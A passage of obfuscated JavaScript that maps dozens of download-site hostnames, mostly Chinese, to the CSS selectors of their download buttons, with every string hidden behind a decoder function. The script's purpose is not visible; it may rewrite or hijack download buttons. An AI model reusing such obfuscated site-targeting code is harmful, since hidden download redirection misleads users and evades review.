'+'.95'+'599'+a0_0x3d4c68(0x26a)+a0_0x3d4c68(0x101)]=['.bt'+a0_0x3d4c68(0x233)+a0_0x3d4c68(0x7b)+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b[a0_0x3d4c68(0xd0)+'8ha'+a0_0x3d4c68(0x26d)+a0_0x3d4c68(0x2b2)+'n']=[a0_0x3d4c68(0x1fe)+a0_0x3d4c68(0x10c)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x142)+a0_0x3d4c68(0x211)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x1dd)+a0_0x3d4c68(0x76)+a0_0x3d4c68(0x3c0)+'.cn']=[a0_0x3d4c68(0x1fe)+'me-'+a0_0x3d4c68(0x1a8)+'nlo'+a0_0x3d4c68(0x211)+'a'],a0_0x31b24b[a0_0x3d4c68(0x320)+a0_0x3d4c68(0x219)+a0_0x3d4c68(0x3d2)+a0_0x3d4c68(0x290)+a0_0x3d4c68(0x128)+'om']=['.do'+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+a0_0x3d4c68(0x38f)+'btn'+'2',a0_0x3d4c68(0x164)+'tto'+'m\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.61'+a0_0x3d4c68(0x23c)+a0_0x3d4c68(0xa3)+'cn']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x293)+a0_0x3d4c68(0xda)],a0_0x31b24b['m.6'+a0_0x3d4c68(0x18e)+a0_0x3d4c68(0x3d7)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+'-de'+a0_0x3d4c68(0x346)+a0_0x3d4c68(0x1a9)+a0_0x3d4c68(0x38c)+a0_0x3d4c68(0x77)+'a'],a0_0x31b24b[a0_0x3d4c68(0x3ae)+a0_0x3d4c68(0x1b8)+a0_0x3d4c68(0x215)+a0_0x3d4c68(0x268)+'com']=['.do'+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b['mti'+'me.'+a0_0x3d4c68(0x306)+'cha'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x1aa)+a0_0x3d4c68(0x85)+'\x20a'],a0_0x31b24b['www'+a0_0x3d4c68(0x308)+a0_0x3d4c68(0xb1)+a0_0x3d4c68(0x190)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x132)+a0_0x3d4c68(0xb4)+a0_0x3d4c68(0x16c)],a0_0x31b24b['m.4'+a0_0x3d4c68(0x1f1)+'xyx'+a0_0x3d4c68(0x393)+'om']=[a0_0x3d4c68(0x35e)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x333)+a0_0x3d4c68(0x357)],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x26a)+a0_0x3d4c68(0x207)+a0_0x3d4c68(0x37f)+'om']=[a0_0x3d4c68(0x6b)+'wnB'+a0_0x3d4c68(0x11b)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xcb)+a0_0x3d4c68(0x265)+a0_0x3d4c68(0x27d)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x11b)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0xd2)+'sho'+a0_0x3d4c68(0x2aa)+a0_0x3d4c68(0x3ca)+'om']=[a0_0x3d4c68(0x164)+'xbt'+a0_0x3d4c68(0x357)],a0_0x31b24b[a0_0x3d4c68(0x2e4)+a0_0x3d4c68(0x29b)+a0_0x3d4c68(0x1c7)+'ou.'+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x292)+a0_0x3d4c68(0x234)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x386)+'iaz'+a0_0x3d4c68(0x196)+'cn']=[a0_0x3d4c68(0x283)+a0_0x3d4c68(0x28d)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xf8)+'xia'+a0_0x3d4c68(0x260)+'.cn']=[a0_0x3d4c68(0x6b)+'wnl'+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x2d5)+a0_0x3d4c68(0x346)+a0_0x3d4c68(0x1a9)+a0_0x3d4c68(0x38c)+a0_0x3d4c68(0x77)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.52'+a0_0x3d4c68(0x1e9)+'ol.'+a0_0x3d4c68(0x33b)]=[a0_0x3d4c68(0x82)+a0_0x3d4c68(0x11b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xf8)+a0_0x3d4c68(0x30b)+a0_0x3d4c68(0x16d)+a0_0x3d4c68(0x1d7)+'t']=[a0_0x3d4c68(0x16a)+'gam'+a0_0x3d4c68(0x25d)+'x\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.ez'+'aix'+a0_0x3d4c68(0x161)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x82)+a0_0x3d4c68(0x11b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x314)+'zai'+a0_0x3d4c68(0x147)+a0_0x3d4c68(0x1f8)+'n']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x26a)+a0_0x3d4c68(0xd1)+a0_0x3d4c68(0x23f)+a0_0x3d4c68(0xf6)+'m']=['.do'+a0_0x3d4c68(0x8f)+'tn\x20'+'li\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x2c6)+a0_0x3d4c68(0x137)+'d.s'+a0_0x3d4c68(0x195)+a0_0x3d4c68(0x3b9)+'6.c'+'om']=[a0_0x3d4c68(0x6c)+a0_0x3d4c68(0x176)+'wn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x1e1)+'coo'+a0_0x3d4c68(0xce)+a0_0x3d4c68(0x33b)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x6b)+'wnb'+a0_0x3d4c68(0x20f)+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b['www'+a0_0x3d4c68(0x88)+a0_0x3d4c68(0x3d0)+'nmi'+a0_0x3d4c68(0x174)+a0_0x3d4c68(0x2fd)]=['.g-'+'dbt'+'ns\x20'+a0_0x3d4c68(0x283)+a0_0x3d4c68(0x28d)+'1\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2ab)+'aoy'+a0_0x3d4c68(0x1db)+a0_0x3d4c68(0x30f)+'.co'+'m']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x297)+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x20a)+a0_0x3d4c68(0x228)+'-1'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.ne'+a0_0x3d4c68(0x3c3)+a0_0x3d4c68(0x1d7)+'t']=[a0_0x3d4c68(0x382)+'ns\x20'+a0_0x3d4c68(0x3c9)+a0_0x3d4c68(0x3c3)+a0_0x3d4c68(0x9c)+'wn','.ot'+a0_0x3d4c68(0x37b)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x99)+a0_0x3d4c68(0xa0)+a0_0x3d4c68(0x188)+'et']=[a0_0x3d4c68(0x2fa)+a0_0x3d4c68(0x372)+a0_0x3d4c68(0x259)+'a',a0_0x3d4c68(0x3da)+a0_0x3d4c68(0x171)+a0_0x3d4c68(0x2f5)+a0_0x3d4c68(0xac)+'o\x20a'],a0_0x31b24b[a0_0x3d4c68(0x22a)+'kem'+a0_0x3d4c68(0x3ca)+'om']=[a0_0x3d4c68(0x1da)+a0_0x3d4c68(0x171)+'ss\x20'+a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x28d)],a0_0x31b24b['www'+a0_0x3d4c68(0x344)+a0_0x3d4c68(0x374)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x357)],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.11'+a0_0x3d4c68(0x23d)+'ouj'+a0_0x3d4c68(0x2d0)+'om']=[a0_0x3d4c68(0x283)+a0_0x3d4c68(0xa5)+'n\x20a'],a0_0x31b24b[a0_0x3d4c68(0xd0)+a0_0x3d4c68(0x31f)+'hou'+a0_0x3d4c68(0x174)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6c)+'pdo'+a0_0x3d4c68(0x144)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2ab)+'obi'+a0_0x3d4c68(0x33f)+'cn']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x11b)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.ko'+'bik'+a0_0x3d4c68(0x20b)+'n']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+'tn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x358)+a0_0x3d4c68(0x3cc)+'.cn']=[a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x10c)+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x339)+'rap'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x240)+'t_m'+a0_0x3d4c68(0x2c1)+'cnx'+'ian'+'gya'+a0_0x3d4c68(0x1f8)+'om']=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x233)+a0_0x3d4c68(0x7b)+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2cf)+a0_0x3d4c68(0x101)+'xia'+a0_0x3d4c68(0x3cf)+a0_0x3d4c68(0x37d)+'com']=['.bt'+a0_0x3d4c68(0x233)+a0_0x3d4c68(0x7b)+'li\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2e8)+a0_0x3d4c68(0x2ad)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x28e)+a0_0x3d4c68(0x192)+a0_0x3d4c68(0x6f)+'l\x20l'+a0_0x3d4c68(0x3ce)],a0_0x31b24b[a0_0x3d4c68(0x2e7)+a0_0x3d4c68(0x1bb)+a0_0x3d4c68(0xf6)+'m']=['#na'+a0_0x3d4c68(0x312)+a0_0x3d4c68(0x284)+a0_0x3d4c68(0x100)+a0_0x3d4c68(0x143)+a0_0x3d4c68(0x300)+a0_0x3d4c68(0x271)+'i\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x1e5)+a0_0x3d4c68(0xc2)+a0_0x3d4c68(0x1c4)+'cn']=[a0_0x3d4c68(0x283)+a0_0x3d4c68(0x276)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x1d3)+a0_0x3d4c68(0x150)+a0_0x3d4c68(0x3a7)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x12c)+a0_0x3d4c68(0x24c)],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.dd'+'spe'+a0_0x3d4c68(0xbc)+'com']=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x357),a0_0x3d4c68(0xa7)+a0_0x3d4c68(0x28d),a0_0x3d4c68(0x1da)+a0_0x3d4c68(0x171)+a0_0x3d4c68(0x2b6)+'a'],a0_0x31b24b[a0_0x3d4c68(0x198)+'nne'+a0_0x3d4c68(0x32d)+'om']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a','.do'+'wnb'+a0_0x3d4c68(0x20f)+a0_0x3d4c68(0x1d0)+a0_0x3d4c68(0x1ef)],a0_0x31b24b['www'+a0_0x3d4c68(0x110)+'enn'+a0_0x3d4c68(0x201)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+'wnb'+'tn\x20'+'a','.do'+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+a0_0x3d4c68(0x1d0)+a0_0x3d4c68(0x1ef)],a0_0x31b24b[a0_0x3d4c68(0x27e)+a0_0x3d4c68(0x1ac)+a0_0x3d4c68(0x33b)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a',a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+'tn\x20'+'but'+'ton'],a0_0x31b24b[a0_0x3d4c68(0x2e4)+'roc'+a0_0x3d4c68(0x298)+a0_0x3d4c68(0x1d7)+'t']=[a0_0x3d4c68(0x325)+a0_0x3d4c68(0x2cd)+'ink'+a0_0x3d4c68(0x1c3)+a0_0x3d4c68(0x36a)+'s','.d_'+'gam'+'e\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.pr'+a0_0x3d4c68(0x111)+a0_0x3d4c68(0x3c2)+a0_0x3d4c68(0x33b)]=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x107)+'ox\x20'+a0_0x3d4c68(0x382)+a0_0x3d4c68(0x357)],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x155)+'ing'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x2b4)+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x2cb)+a0_0x3d4c68(0xde)],a0_0x31b24b[a0_0x3d4c68(0xa1)+a0_0x3d4c68(0x256)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x2b4)+a0_0x3d4c68(0x28d)+a0_0x3d4c68(0x2cb)+a0_0x3d4c68(0xde)],a0_0x31b24b[a0_0x3d4c68(0x280)+a0_0x3d4c68(0x1ee)+a0_0x3d4c68(0x218)+'om']=[a0_0x3d4c68(0x362)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x16c),'#do'+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x85)+'add'+a0_0x3d4c68(0x36a)+'s'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x25e)+'r33'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x357)],a0_0x31b24b['www'+'.69'+a0_0x3d4c68(0x269)+a0_0x3d4c68(0x2fd)]=['#do'+'wn-'+'and'+'roi'+'d\x20a'],a0_0x31b24b['m.6'+'9jz'+a0_0x3d4c68(0xf6)+'m']=['#do'+'wn-'+a0_0x3d4c68(0x2c6)+'roi'+a0_0x3d4c68(0x24c)],a0_0x31b24b['www'+a0_0x3d4c68(0x32e)+a0_0x3d4c68(0x12a)+a0_0x3d4c68(0x27f)+'om']=[a0_0x3d4c68(0x6b)+'wnb'+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2e7)+'ire'+'dg.'+a0_0x3d4c68(0x2fd)]=['.do'+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x36d)+'ez.'+'cn']=['.do'+'wn_'+a0_0x3d4c68(0x28d)+'_to'+a0_0x3d4c68(0xda)],a0_0x31b24b[a0_0x3d4c68(0x134)+a0_0x3d4c68(0x2a7)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x6b)+'wnl'+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x2d5)+'tai'+a0_0x3d4c68(0x1a9)+a0_0x3d4c68(0x38c)+a0_0x3d4c68(0x77)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x344)+a0_0x3d4c68(0x182)+a0_0x3d4c68(0x304)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x6b)+'wnb'+'tn\x20'+'a'],a0_0x31b24b['m.o'+'kok'+a0_0x3d4c68(0x320)+a0_0x3d4c68(0x32d)+'om']=['.do'+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x109)+a0_0x3d4c68(0x185)+'cn']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+'ox\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x314)+a0_0x3d4c68(0xe4)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x167)+'a'],a0_0x31b24b['www'+a0_0x3d4c68(0x2eb)+a0_0x3d4c68(0x35c)+a0_0x3d4c68(0x32b)+'com']=['#bt'+'ndo'+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x117)+a0_0x3d4c68(0x202)+'ihw'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x325)+a0_0x3d4c68(0x297)+a0_0x3d4c68(0x2c6)+a0_0x3d4c68(0x137)+a0_0x3d4c68(0x24c)],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x91)+'nds'+a0_0x3d4c68(0x304)+'.ne'+'t']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b['m.k'+a0_0x3d4c68(0x267)+a0_0x3d4c68(0x320)+'t.n'+'et']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b['www'+a0_0x3d4c68(0x365)+a0_0x3d4c68(0x225)+a0_0x3d4c68(0x101)]=[a0_0x3d4c68(0x6b)+'wnb'+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2da)+a0_0x3d4c68(0xea)+a0_0x3d4c68(0x381)+'n']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.so'+a0_0x3d4c68(0x15d)+'s.c'+'n']=[a0_0x3d4c68(0x6b)+'wnB'+'tn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0xcb)+a0_0x3d4c68(0x3b6)+a0_0x3d4c68(0x301)+'cn']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2e3)+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x193)+a0_0x3d4c68(0xd3)+'i',a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x20d)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.wz'+a0_0x3d4c68(0x141)+a0_0x3d4c68(0x1d7)+'t']=[a0_0x3d4c68(0x382)+'ns\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x322)+a0_0x3d4c68(0x31b)+a0_0x3d4c68(0x141)+a0_0x3d4c68(0x1d7)+'t']=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x259)+'a',a0_0x3d4c68(0x325)+'wnl'+a0_0x3d4c68(0x85)+a0_0x3d4c68(0x1c3)+a0_0x3d4c68(0x36a)+'s'],a0_0x31b24b[a0_0x3d4c68(0x280)+'zsk'+'y.n'+'et']=[a0_0x3d4c68(0x325)+'wnl'+'ink'+a0_0x3d4c68(0x1c3)+a0_0x3d4c68(0x36a)+'s'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0xd5)+a0_0x3d4c68(0x98)+a0_0x3d4c68(0x2fd)]=['.do'+a0_0x3d4c68(0x2cd)+'oad'+a0_0x3d4c68(0x372)+'n-w'+'rap'+'\x20a',a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x235)+a0_0x3d4c68(0x1ed)+a0_0x3d4c68(0x77)+'a'],a0_0x31b24b[a0_0x3d4c68(0x243)+a0_0x3d4c68(0x131)+'.co'+'m']=[a0_0x3d4c68(0x6b)+'wnl'+'oad'+a0_0x3d4c68(0x235)+'app'+a0_0x3d4c68(0x77)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x19c)+a0_0x3d4c68(0x38e)+'com']=['.do'+'wnb'+a0_0x3d4c68(0x20f)+'.bt'+a0_0x3d4c68(0x357)],a0_0x31b24b[a0_0x3d4c68(0x226)+a0_0x3d4c68(0x1d6)+a0_0x3d4c68(0xf6)+'m']=['#ga'+a0_0x3d4c68(0x227)+a0_0x3d4c68(0x1a8)+a0_0x3d4c68(0x107)+a0_0x3d4c68(0x20f)+'a',a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x28d)],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x373)+a0_0x3d4c68(0x12e)+a0_0x3d4c68(0x25f)+a0_0x3d4c68(0x1f8)+'om']=['#do'+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x2a6)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x3be)+a0_0x3d4c68(0x180)+a0_0x3d4c68(0xef)+a0_0x3d4c68(0x37d)+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+'\x20a',a0_0x3d4c68(0x3da)+a0_0x3d4c68(0x171)+'ss'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.qq'+'xzb'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x82)+a0_0x3d4c68(0x11b)+a0_0x3d4c68(0x10e)+'\x20'],a0_0x31b24b[a0_0x3d4c68(0x226)+a0_0x3d4c68(0x36b)+a0_0x3d4c68(0x2e0)+'om']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+'box'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x249)+'iaz'+'ai1'+a0_0x3d4c68(0x14c)+a0_0x3d4c68(0x33b)]=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x357),a0_0x3d4c68(0x325)+'wnl'+'ink'+'add'+a0_0x3d4c68(0x36a)+'s','.d_'+a0_0x3d4c68(0x25a)+'e\x20a'+'\x20'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2eb)+a0_0x3d4c68(0xab)+a0_0x3d4c68(0x20b)+'om']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x324)+'a'],a0_0x31b24b['m.y'+a0_0x3d4c68(0x236)+a0_0x3d4c68(0x3b5)+a0_0x3d4c68(0x2fd)]=['.to'+'pdo'+'wn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.sf'+'800'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0xcb)+a0_0x3d4c68(0x350)+a0_0x3d4c68(0xa2)+'om']=['.do'+a0_0x3d4c68(0x8f)+'tn\x20'+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x12b)+'9.c'+'n']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b['m.4'+a0_0x3d4c68(0x38e)+'cn']=['.do'+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x385)+a0_0x3d4c68(0x395)+'.co'+'m']=['.bt'+a0_0x3d4c68(0x233)+'st\x20'+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b[a0_0x3d4c68(0x26c)+a0_0x3d4c68(0x385)+'084'+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x382)+a0_0x3d4c68(0x233)+'st\x20'+a0_0x3d4c68(0x3bc)+'a'],a0_0x31b24b['www'+a0_0x3d4c68(0x230)+'r8.'+a0_0x3d4c68(0x33b)]=[a0_0x3d4c68(0xa7)+'btn'+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x274)+a0_0x3d4c68(0x191)+a0_0x3d4c68(0x1d7)+'t']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.nw'+a0_0x3d4c68(0x2b0)+'.co'+a0_0x3d4c68(0x1bf)+'n']=['.bt'+'n\x20a'],a0_0x31b24b[a0_0x3d4c68(0x99)+a0_0x3d4c68(0x2be)+a0_0x3d4c68(0x3ad)+a0_0x3d4c68(0x319)+'cn']=[a0_0x3d4c68(0x6c)+a0_0x3d4c68(0x176)+a0_0x3d4c68(0x144)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x1de)+a0_0x3d4c68(0x2db)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x325)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x372)+a0_0x3d4c68(0x357)],a0_0x31b24b[a0_0x3d4c68(0x1f9)+a0_0x3d4c68(0x258)+a0_0x3d4c68(0x3ca)+'om']=['.do'+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b['www'+a0_0x3d4c68(0x1dd)+a0_0x3d4c68(0x3aa)+a0_0x3d4c68(0x2f4)+a0_0x3d4c68(0xf6)+'m']=[a0_0x3d4c68(0x362)+a0_0x3d4c68(0x224)+a0_0x3d4c68(0x1e6)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xd0)+a0_0x3d4c68(0x349)+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x3ad)+'om']=[a0_0x3d4c68(0x325)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x85)+'add'+'res'+'s'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x3a4)+a0_0x3d4c68(0x34e)+a0_0x3d4c68(0x186)+'uyi'+a0_0x3d4c68(0xf6)+'m']=['#db'+a0_0x3d4c68(0x11b)+a0_0x3d4c68(0x10e)],a0_0x31b24b[a0_0x3d4c68(0x117)+'ing'+a0_0x3d4c68(0x76)+a0_0x3d4c68(0x208)+a0_0x3d4c68(0x2d0)+'om']=[a0_0x3d4c68(0x6b)+'wn_'+a0_0x3d4c68(0x2a6)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x32a)+'xk.'+'com']=['.do'+a0_0x3d4c68(0x35b)+'bd\x20'+'a'],a0_0x31b24b['m.9'+a0_0x3d4c68(0x8d)+'.co'+'m']=[a0_0x3d4c68(0x325)+'wnl'+a0_0x3d4c68(0x85)+a0_0x3d4c68(0x1c3)+a0_0x3d4c68(0x36a)+'s'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x2e2)+a0_0x3d4c68(0xff)+'8.c'+'om']=[a0_0x3d4c68(0x82)+'tns'+a0_0x3d4c68(0x10e)],a0_0x31b24b[a0_0x3d4c68(0x1d3)+a0_0x3d4c68(0x275)+a0_0x3d4c68(0x10f)+'com']=['.t_'+a0_0x3d4c68(0x25a)+a0_0x3d4c68(0x25d)+'x\x20a'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+'.dx'+a0_0x3d4c68(0x2c9)+'dy.'+a0_0x3d4c68(0x2fd)]=[a0_0x3d4c68(0x325)+'wnl'+a0_0x3d4c68(0x8c)+a0_0x3d4c68(0x2a6)+'\x20a'],a0_0x31b24b['m.d'+a0_0x3d4c68(0x383)+a0_0x3d4c68(0x1a4)+'.co'+'m']=[a0_0x3d4c68(0x3da)+'dre'+'ss'],a0_0x31b24b[a0_0x3d4c68(0x2a2)+a0_0x3d4c68(0x29a)+a0_0x3d4c68(0x251)+a0_0x3d4c68(0x2f6)+'n']=[a0_0x3d4c68(0x82)+a0_0x3d4c68(0x11b)+a0_0x3d4c68(0x10e)+'\x20a'],a0_0x31b24b[a0_0x3d4c68(0xd8)+a0_0x3d4c68(0x2cc)+a0_0x3d4c68(0x102)+'cn']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x35b)+a0_0x3d4c68(0x2a6)+'\x20a'],a0_0x31b24b['www'+'.ka'+'ixi'+a0_0x3d4c68(0x3a5)+'com']=[a0_0x3d4c68(0x6b)+a0_0x3d4c68(0x8f)+a0_0x3d4c68(0x20f)+'a'],a0_0x31b24b[a0_0x3d4c68(0x2ab)+a0_0x3d4c68(0x15a)+'in7'+'.co'+'m']=[a0_0x3d4c68(0x325)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x85)+a0_0x3d4c68(0x1c3)+a0_0x3d4c68(0x36a)+'s',a0_0x3d4c68(0xa6)+a0_0x3d4c68(0x1a8)+'n'],a0_0x31b24b[a0_0x3d4c68(0xfd)+'mjd'+a0_0x3d4c68(0x1e6)+a0_0x3d4c68(0xf6)+'m']=['.d_'+'l_d'+a0_0x3d4c68(0x1e6)+'\x20a',a0_0x3d4c68(0xa6)+'dow'+'n',a0_0x3d4c68(0x325)+a0_0x3d4c68(0x2cd)+a0_0x3d4c68(0x85)+a0_0x3d4c68(0x1c3)+a0_0x3d4c68(0x36a)+'s'],a0_0x31b24b['www'+a0_0x3d4c68(